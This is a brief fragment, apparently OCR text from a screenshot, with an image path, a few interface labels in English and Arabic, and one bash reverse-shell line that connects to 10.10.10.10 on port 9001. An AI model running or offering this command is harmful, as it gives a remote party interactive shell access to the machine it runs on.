
Gallery
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط